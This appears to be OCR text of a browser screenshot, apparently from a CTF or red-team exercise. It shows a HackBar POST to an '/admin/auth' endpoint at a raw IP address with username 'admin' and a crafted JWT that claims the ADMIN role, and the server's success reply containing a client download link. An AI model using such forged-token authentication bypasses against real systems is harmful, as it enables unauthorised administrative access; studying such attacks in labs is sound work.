 不安全 | 117.51.136.197/admin/auth
应用 安全 红队 vps 开发
{"code":0,"message":"success","data":"client dowload url: http://117.51.136.197/B5Itb8dFDaSFWZZo/client"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://117.51.136.197/admin/auth
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin&pwd=1&token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyTmFtZSI6Im
FkbWluIiwicHdkIjoiMSIsInVzZXJSb2xlIjoiQURNSU4iLCJleHAiOjE1OTk1NTgwNDd9.Wf4bgWueg872
jZfbOGc8nX5QYlcajpuMEPqF9jM5wqY